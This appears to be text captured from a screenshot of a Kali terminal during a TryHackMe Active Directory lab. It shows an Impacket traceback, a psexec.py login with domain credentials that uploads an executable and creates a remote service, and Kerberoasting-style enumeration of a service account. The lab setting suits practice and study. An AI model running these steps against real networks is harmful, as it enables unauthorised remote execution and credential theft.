 BloodHound
Discord
TryHackMe | H...
GitHub - Ghost...
ionknow@kali: ...
ionknow@kali: ...
12:30 AM
ionknow@kali: ~/Desktop/YT/thm/hoth/medium
ionknow@kali: /usr/share/neo4j/bin
ionknow@kali: ~/Desktop/YT/thm/hoth/medium
ionknow@kali: ~/Desktop/YT/thm/hoth/medium 146x28
self.setup_smb_connection()
File "/usr/local/lib/python2.7/dist-packages/impacket/dcerpc/v5/transport.py", line 496, in setup_smb_connection
preferredDialect=self.__prefDialect)
File "/usr/local/lib/python2.7/dist-packages/impacket/smbconnection.py", line 78, in __init__
self.negotiateSession(preferredDialect)
File "/usr/local/lib/python2.7/dist-packages/impacket/smbconnection.py", line 118, in negotiateSession
self._timeout, True, flags1=flags1, flags2=flags2, data=negoData)
File "/usr/local/lib/python2.7/dist-packages/impacket/smbconnection.py", line 167, in negotiateSessionWildcard
timeout)
File "/usr/local/lib/python2.7/dist-packages/impacket/nmb.py", line 893, in __init__
timeout=timeout, local_type=local_type, sock=sock)
File "/usr/local/lib/python2.7/dist-packages/impacket/nmb.py", line 752, in __init__
self._sock = self._setup_connection((remote_host, sess_port), timeout)
File "/usr/local/lib/python2.7/dist-packages/impacket/nmb.py", line 901, in _setup_connection
sock.connect(sa)
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
KeyboardInterrupt
ionknow@kali:~/Desktop/YT/thm/hoth/medium$ psexec.py troy.thm/achilles:wi @10.10.126.67
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.126.67.....
[*] Found writable share ADMIN$
[*] Uploading file cJSjSJKl.exe
[*] Opening SVCManager on 10.10.126.67.....
[*] Creating service LgjT on 10.10.126.67.....
[*] Starting service LgjT.....
ionknow@kali: ~/Desktop/YT/thm/hoth/medium 136x5
[*] SamAccountName : achilles
[*] DistinguishedName : CN=Achilles,OU=Created Users,DC=troy,DC=thm
[*] ServicePrincipalName : TIME/TROY-DC.TROY.THM
[*] PwdLastSet : 19/02/2021 18:32:09
[*] Supported ETypes : RC4_HMAC_DEFAULT